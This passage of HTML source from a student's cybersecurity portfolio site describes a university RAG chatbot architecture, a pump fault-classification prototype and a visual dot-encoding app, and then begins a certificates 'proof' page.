                  <text class="rag-label-small" x="78" y="60" text-anchor="middle">PDF / JSON / TXT / MD</text>
                  <text class="rag-label-strong" x="78" y="78" text-anchor="middle">Documents</text>
                  <rect class="rag-box" x="20" y="100" width="116" height="36"/>
                  <text class="rag-label-strong" x="78" y="123" text-anchor="middle">Chunking</text>
                  <rect class="rag-box" x="20" y="146" width="116" height="46"/>
                  <text class="rag-label-strong" x="78" y="164" text-anchor="middle">FastEmbed</text>
                  <text class="rag-label-small" x="78" y="180" text-anchor="middle">Embeddings</text>
                  <!-- Processing zone -->
                  <rect class="rag-zone" x="160" y="10" width="240" height="244"/>
                  <text class="rag-label" x="280" y="30" text-anchor="middle" fill="#58d5ff" font-size="8" font-weight="700">PROCESSING</text>
                  <rect class="rag-box-accent" x="174" y="44" width="212" height="48"/>
                  <text class="rag-label-strong" x="280" y="65" text-anchor="middle">Qdrant Vector Store</text>
                  <text class="rag-label-small" x="280" y="81" text-anchor="middle">Semantic search</text>
                  <rect class="rag-box-accent" x="174" y="104" width="212" height="48"/>
                  <text class="rag-label-strong" x="280" y="125" text-anchor="middle">LLaMA 3.3-70B (Groq)</text>
                  <text class="rag-label-small" x="280" y="141" text-anchor="middle">Generation + SSE streaming</text>
                  <rect class="rag-box" x="174" y="164" width="212" height="36"/>
                  <text class="rag-label-strong" x="280" y="187" text-anchor="middle">FastAPI Backend</text>
                  <rect class="rag-box" x="174" y="210" width="102" height="36"/>
                  <text class="rag-label-strong" x="225" y="233" text-anchor="middle">PostgreSQL</text>
                  <rect class="rag-box" x="284" y="210" width="102" height="36"/>
                  <text class="rag-label-strong" x="335" y="233" text-anchor="middle">Redis</text>
                  <!-- Output zone -->
                  <rect class="rag-zone" x="412" y="10" width="150" height="244"/>
                  <text class="rag-label" x="487" y="30" text-anchor="middle" fill="#58d5ff" font-size="8" font-weight="700">OUTPUT</text>
                  <rect class="rag-box" x="424" y="44" width="126" height="48"/>
                  <text class="rag-label-strong" x="487" y="65" text-anchor="middle">Next.js Frontend</text>
                  <text class="rag-label-small" x="487" y="81" text-anchor="middle">Chat UI</text>
                  <rect class="rag-box" x="424" y="104" width="126" height="36"/>
                  <text class="rag-label-strong" x="487" y="127" text-anchor="middle">SSE Streaming</text>
                  <!-- Security zone -->
                  <rect class="rag-zone" x="574" y="10" width="178" height="244"/>
                  <text class="rag-label" x="663" y="30" text-anchor="middle" fill="#70d58b" font-size="8" font-weight="700">SECURITY</text>
                  <rect class="rag-box" x="586" y="44" width="154" height="30"/>
                  <text class="rag-label" x="663" y="63" text-anchor="middle" fill="#70d58b" font-size="9">JWT Auth</text>
                  <rect class="rag-box" x="586" y="84" width="154" height="30"/>
                  <text class="rag-label" x="663" y="103" text-anchor="middle" fill="#70d58b" font-size="9">RBAC</text>
                  <rect class="rag-box" x="586" y="124" width="154" height="30"/>
                  <text class="rag-label" x="663" y="143" text-anchor="middle" fill="#70d58b" font-size="9">PII Masking</text>
                  <rect class="rag-box" x="586" y="164" width="154" height="30"/>
                  <text class="rag-label" x="663" y="183" text-anchor="middle" fill="#70d58b" font-size="9">Audit Logs</text>
                  <rect class="rag-box" x="586" y="204" width="154" height="30"/>
                  <text class="rag-label" x="663" y="223" text-anchor="middle" fill="#70d58b" font-size="9">Rate Limiting</text>
                  <!-- Arrows -->
                  <line class="rag-arrow" x1="138" y1="67" x2="174" y2="68"/>
                  <line class="rag-arrow" x1="78" y1="90" x2="78" y2="100"/>
                  <line class="rag-arrow" x1="78" y1="136" x2="78" y2="146"/>
                  <line class="rag-arrow" x1="136" y1="169" x2="174" y2="128"/>
                  <line class="rag-arrow" x1="280" y1="92" x2="280" y2="104"/>
                  <line class="rag-arrow" x1="280" y1="152" x2="280" y2="164"/>
                  <line class="rag-arrow" x1="386" y1="182" x2="424" y2="88"/>
                  <line class="rag-arrow-green" x1="586" y1="59" x2="550" y2="66"/>
                </svg>
              </div>
              <details class="evidence-case-detail">
  <summary><span>Engineering case study</span><strong>Retrieval · Security controls · Boundaries</strong></summary>
  <div class="evidence-case-grid">
    <div><h4>Challenge</h4><p>Make university reference documents easier to query while preserving access boundaries and providing traceable academic answers.</p></div>
    <div><h4>My contribution</h4><p>Designed the ingestion and retrieval architecture, application/API separation, and an engineering plan for authentication, access roles, rate limiting and auditability.</p></div>
    <div><h4>Technical decisions</h4><p>Document chunking and vector search support retrieval; the FastAPI and Next.js architecture separates service logic from the interface.</p></div>
    <div><h4>Honest boundary</h4><p>The full source repository is not public. The architecture describes the project; request a walkthrough to discuss implementation details and verification.</p></div>
  </div>
</details>
            <div class="tags"><span class="tag blue">FastAPI</span><span class="tag blue">RAG</span><span class="tag blue">PostgreSQL</span><span class="tag green">Security</span></div>
              <div class="actions"><a class="btn primary" href="mailto:alladokossirichard2025@gmail.com?subject=Chatbot%20USMS%20case%20study">Request a walkthrough</a></div>
          </article>

          

          

          <article class="card" id="onee">
            <p class="meta">Applied ML / Risk classification</p>
            <h3>Fault classification prototype from sensor data</h3>
            <p>Built a Python prototype that classifies pump fault risk from sensor values and presents the result through a simple desktop interface.</p>
            <ul class="list">
              <li>Prepared data with Pandas and trained a Random Forest classifier with Scikit-learn.</li>
              <li>Translated model output into a readable risk level for the user.</li>
              <li>Useful supporting evidence for cybersecurity contexts involving operational data, risk classification and explainable output.</li>
            </ul>
            <figure class="rag-architecture project-flow" aria-label="ONEE predictive maintenance workflow">
              <svg viewBox="0 0 742 222" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="onee-flow-title onee-flow-desc">
                <title id="onee-flow-title">Predictive maintenance: from sensor measurements to risk feedback</title>
                <desc id="onee-flow-desc">Sensor readings enter a Pandas preparation step, a scikit-learn Random Forest model predicts the fault or risk result, and the Tkinter desktop interface displays feedback to the user.</desc>
                <defs>
                  <marker id="pf-arrow-onee" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto"><path d="M0,0 L8,4 L0,8 Z" fill="#7bb6ff"/></marker>
                </defs>
                <text x="24" y="30" class="pf-kicker">PREDICTIVE MAINTENANCE · ML WORKFLOW</text>
                <g><rect x="24" y="63" width="126" height="99" rx="10" class="pf-node"/><text x="87" y="102" text-anchor="middle" class="pf-label">Sensor data</text><text x="87" y="123" text-anchor="middle" class="pf-sub">Voltage · flow</text></g>
<g><rect x="166" y="63" width="126" height="99" rx="10" class="pf-node"/><text x="229" y="102" text-anchor="middle" class="pf-label">Preparation</text><text x="229" y="123" text-anchor="middle" class="pf-sub">Pandas</text></g>
<g><rect x="308" y="63" width="126" height="99" rx="10" class="pf-node-accent"/><text x="371" y="102" text-anchor="middle" class="pf-label">Random Forest</text><text x="371" y="123" text-anchor="middle" class="pf-sub">Scikit-learn</text></g>
<g><rect x="450" y="63" width="126" height="99" rx="10" class="pf-node-accent"/><text x="513" y="102" text-anchor="middle" class="pf-label">Fault / risk</text><text x="513" y="123" text-anchor="middle" class="pf-sub">Model output</text></g>
<g><rect x="592" y="63" width="126" height="99" rx="10" class="pf-node"/><text x="655" y="102" text-anchor="middle" class="pf-label">Desktop UI</text><text x="655" y="123" text-anchor="middle" class="pf-sub">User feedback</text></g>
                <line x1="154" y1="112" x2="163" y2="112" class="pf-arrow" marker-end="url(#pf-arrow-onee)"/>
<line x1="296" y1="112" x2="305" y2="112" class="pf-arrow" marker-end="url(#pf-arrow-onee)"/>
<line x1="438" y1="112" x2="447" y2="112" class="pf-arrow" marker-end="url(#pf-arrow-onee)"/>
<line x1="580" y1="112" x2="589" y2="112" class="pf-arrow" marker-end="url(#pf-arrow-onee)"/>
                <rect x="24" y="178" width="694" height="27" rx="7" fill="#172842" stroke="#2f4766"/>
                <text x="371" y="196" text-anchor="middle" class="pf-note">Sensor inputs also include speed, temperature, pressure and power</text>
              </svg>
              <figcaption>ONEE · Operational measurements → classification → desktop feedback</figcaption>
            </figure>
            <details class="evidence-case-detail">
  <summary><span>Engineering case study</span><strong>Measurements · Model · Interface · Limits</strong></summary>
  <div class="evidence-case-grid">
    <div><h4>Challenge</h4><p>Transform pump measurements (temperature, flow, pressure, speed, voltage) into an understandable fault-risk indication.</p></div>
    <div><h4>My contribution</h4><p>Prepared tabular data with Pandas, trained a Random Forest classifier and integrated its output into a Python desktop prototype.</p></div>
    <div class="evidence-case-visual"><h4>Application evidence</h4><img src="assets/pump-interface.png" loading="lazy" decoding="async" alt="Screenshot of the pump fault prediction desktop prototype" /><small>Screenshot available in the portfolio repository.</small></div>
    <div><h4>Honest boundary</h4><p>Academic and internship prototype; the repository does not establish industrial deployment or production-grade predictive accuracy. Future work includes model evaluation and comparison.</p></div>
  </div>
</details>
            <div class="tags"><span class="tag blue">Python</span><span class="tag blue">Scikit-learn</span><span class="tag blue">Risk</span></div>
            <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/Defaut-Pompe-Prediction" target="_blank" rel="noreferrer">Open repository</a></div>
          </article>

          <article class="card" id="dotcode">
            <p class="meta">Cryptography module / Visual encoding</p>
            <h3>DotCodeApp — Point-based coding</h3>
            <p>Academic Python/Tkinter application for encoding and decoding messages with a 3×3 matrix of colored dots and a decoding key.</p>
            <ul class="list">
              <li>Converts messages into visual point matrices.</li>
              <li>Imports and exports coded data as PNG images or JSON files.</li>
            </ul>
            <figure class="rag-architecture project-flow" aria-label="DotCodeApp encode and decode visual workflow">
              <svg viewBox="0 0 742 274" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="dotcode-flow-title dotcode-flow-desc">
                <title id="dotcode-flow-title">DotCodeApp visual point coding: encode and decode</title>
                <desc id="dotcode-flow-desc">A message and key are used to encode a 3 by 3 colored dot matrix and export PNG or JSON. The encoded file can be imported and decoded with the same key to recover the original message.</desc>
                <defs>
                  <marker id="pf-arrow-dot" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto"><path d="M0,0 L8,4 L0,8 Z" fill="#7bb6ff"/></marker>
                </defs>
                <text x="22" y="23" class="pf-kicker">ENCODING</text>
                <rect x="22" y="39" width="163" height="90" rx="10" class="pf-node"/>
<rect x="200" y="39" width="163" height="90" rx="10" class="pf-node"/>
<rect x="378" y="39" width="163" height="90" rx="10" class="pf-node-accent"/>
<rect x="556" y="39" width="163" height="90" rx="10" class="pf-node"/>
                <text x="103" y="77" text-anchor="middle" class="pf-label">Text message</text><text x="103" y="97" text-anchor="middle" class="pf-sub">+ encoding key</text>
                <text x="281" y="77" text-anchor="middle" class="pf-label">Encode</text><text x="281" y="97" text-anchor="middle" class="pf-sub">Python / Tkinter</text>
                <circle cx="453" cy="65" r="4.7" fill="#f36b77"/><circle cx="466" cy="65" r="4.7" fill="#6babff"/><circle cx="479" cy="65" r="4.7" fill="#eff6ff"/><circle cx="453" cy="78" r="4.7" fill="#6babff"/><circle cx="466" cy="78" r="4.7" fill="#f36b77"/><circle cx="479" cy="78" r="4.7" fill="#80d8ac"/><circle cx="453" cy="91" r="4.7" fill="#eff6ff"/><circle cx="466" cy="91" r="4.7" fill="#80d8ac"/><circle cx="479" cy="91" r="4.7" fill="#f36b77"/><text x="459" y="113" text-anchor="middle" class="pf-sub">3×3 colored dots</text>
                <text x="637" y="77" text-anchor="middle" class="pf-label">Export</text><text x="637" y="97" text-anchor="middle" class="pf-sub">PNG / JSON</text>
                <line x1="189" y1="84" x2="194" y2="84" class="pf-arrow" marker-end="url(#pf-arrow-dot)"/><line x1="367" y1="84" x2="372" y2="84" class="pf-arrow" marker-end="url(#pf-arrow-dot)"/><line x1="545" y1="84" x2="550" y2="84" class="pf-arrow" marker-end="url(#pf-arrow-dot)"/>
                <line x1="22" y1="147" x2="719" y2="147" stroke="#314865" stroke-dasharray="5 6"/>
                <text x="22" y="166" class="pf-kicker">DECODING</text>
                <rect x="22" y="175" width="163" height="75" rx="10" class="pf-node"/>
<rect x="200" y="175" width="163" height="75" rx="10" class="pf-node"/>
<rect x="378" y="175" width="163" height="75" rx="10" class="pf-node"/>
<rect x="556" y="175" width="163" height="75" rx="10" class="pf-node-accent"/>
                <text x="103" y="203" text-anchor="middle" class="pf-label">Import file</text><text x="103" y="223" text-anchor="middle" class="pf-sub">PNG / JSON</text>
                <text x="281" y="203" text-anchor="middle" class="pf-label">Read matrix</text><text x="281" y="223" text-anchor="middle" class="pf-sub">Colored points</text>
                <text x="459" y="203" text-anchor="middle" class="pf-label">Decode</text><text x="459" y="223" text-anchor="middle" class="pf-sub">With matching key</text>
                <text x="637" y="203" text-anchor="middle" class="pf-label">Recovered text</text><text x="637" y="223" text-anchor="middle" class="pf-sub">Original message</text>
                <line x1="189" y1="210" x2="194" y2="210" class="pf-arrow" marker-end="url(#pf-arrow-dot)"/><line x1="367" y1="210" x2="372" y2="210" class="pf-arrow" marker-end="url(#pf-arrow-dot)"/><line x1="545" y1="210" x2="550" y2="210" class="pf-arrow" marker-end="url(#pf-arrow-dot)"/>
              </svg>
              <figcaption>DotCodeApp · Visual encoding and decoding (not a cryptographic security claim)</figcaption>
            </figure>
            <details class="evidence-case-detail">
  <summary><span>Engineering case study</span><strong>Encoding · Formats · Reversibility</strong></summary>
  <div class="evidence-case-grid">
    <div><h4>Challenge</h4><p>Represent short text as a human-visible pattern of colored points using an encoding key, then recover the text by decoding it.</p></div>
    <div><h4>My contribution</h4><p>Built the Tkinter desktop application, visual 3×3 point representation and encoding/decoding workflows.</p></div>
    <div><h4>Outputs</h4><p>Encoded content can be exported as an image or JSON; the repository documents importing encoded information for decoding.</p></div>
    <div><h4>Honest boundary</h4><p>Visual coding is not equivalent to a reviewed cryptographic primitive and should not be presented as encryption suitable for protecting sensitive information.</p></div>
  </div>
</details>
            <div class="tags"><span class="tag blue">Python</span><span class="tag blue">Tkinter</span><span class="tag">Pillow</span><span class="tag">JSON</span></div>
            <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/DOT-Code-" target="_blank" rel="noopener noreferrer">Open repository</a></div>
          </article>
        </div>
      </section>
      <span id="altoroj" class="legacy-anchor" aria-hidden="true"></span><span id="volt-typhoon" class="legacy-anchor" aria-hidden="true"></span><span id="linux-labs" class="legacy-anchor" aria-hidden="true"></span>
      <section class="section portfolio-crosslinks" aria-labelledby="related-security-work">
        <div class="section-head"><div><p class="meta">Other technical work</p><h2 id="related-security-work">Looking for practical security work?</h2></div><p class="section-note">Labs and investigation reports have their own dedicated pages.</p></div>
        <div class="actions"><a class="btn" href="labs.html#altoroj">Security labs</a><a class="btn" href="labs.html#linux-labs">Linux / IAM labs</a><a class="btn" href="writeups.html#tryhackme">Technical writeups</a></div>
        <div class="legacy-evidence-links" aria-label="Previously linked evidence">
          <a href="https://github.com/ALLAKORI/ALLAKORI.github.io/blob/main/case-studies/altoroj-banking-risk-assessment/README.md">AltoroJ case study</a>
          <a href="https://github.com/ALLAKORI/ALLAKORI.github.io/tree/main/case-studies/altoroj-banking-risk-assessment">AltoroJ evidence folder</a>
          <a href="writeups/tryhackme/volt-typhoon/index.html">Volt Typhoon report</a>
          <a href="https://allakori.github.io/writeups/posts/volt-typhoon-intrusion/">Volt Typhoon technical blog</a>
          <a href="https://github.com/ALLAKORI/Linux-Server-Compromise-Forensic-Investigation-Lab">Linux forensic laboratory</a>
          <a href="https://github.com/ALLAKORI/cybersecurity-iam-labs">IAM laboratories</a>
        </div>
      </section>
<section class="section">
        <div class="contact-panel">
            <div><p class="meta">Contact</p><h2>Open to PFE 2027 discussions.</h2><p>I can walk through these projects for cybersecurity, AI Security, SOC/DFIR, Offensive Security or secure software opportunities.</p></div>
          <div class="contact-actions"><a class="btn primary" href="mailto:alladokossirichard2025@gmail.com">Email</a><a class="btn" href="cv.html" target="_blank" rel="noreferrer">Current CV</a><a class="btn" href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">LinkedIn</a></div>
        </div>
      </section>
      <div class="editorial-footer-links"><div class="social editorial-footer-social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">THM</a>
        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com">@</a>
      </div></div>
  <footer class="footer mono">Projects page - software, AI and cybersecurity case studies for PFE review.<small>Last updated: November 2026</small></footer>
    </main>
  </div>
  <script src="assets/lang.js?v=20261028-edu-soc" defer></script>
  <script src="assets/main.js?v=20261103-recruiter" defer></script>
  <script src="assets/portfolio-ui.js?v=20261112-blue" defer></script>
</body>
</html>
</file>



<file: proof.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0d1014" />
  <meta property="og:type" content="website" />
  <meta name="description" content="Verification hub for Kossi Richard Allado: certificates, CTF results, transcripts, badges and platform proof." />
  <meta property="og:title" content="Proof | Kossi Richard Allado" />
  <meta property="og:description" content="Certificates, transcripts, CTF achievements and verification links for Kossi Richard Allado's cybersecurity portfolio." />
  <meta property="og:image" content="https://allakori.github.io/assets/brand-social.svg" />
  <meta property="og:url" content="https://allakori.github.io/proof.html" />
  <title>Proof | Kossi Richard Allado</title>
  <link rel="icon" type="image/svg+xml" href="assets/brand-icon.svg">
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/site.css?v=20261103-recruiter" />
  <link rel="stylesheet" href="assets/portfolio-refresh.css?v=20261112-header" />
  <link rel="canonical" href="https://allakori.github.io/proof.html" />
  <link rel="stylesheet" href="assets/editorial.css?v=20261118-1">
</head>
<body>
  <div class="shell">
    <aside class="sidebar">
 <div class="editorial-header-content">
  <div class="profile"><a class="editorial-brand" href="index.html" aria-label="allakori — Home"><span class="editorial-mark" aria-hidden="true">a.</span><span class="editorial-wordmark">allakori</span></a></div>
  <nav class="nav" aria-label="Main navigation">
 <a href="projects.html">Work</a>
 <a href="labs.html">Labs</a>
 <a href="writeups.html">Writing</a>
 <a href="index.html#whoami">About</a>
 <a href="cv.html">CV</a>
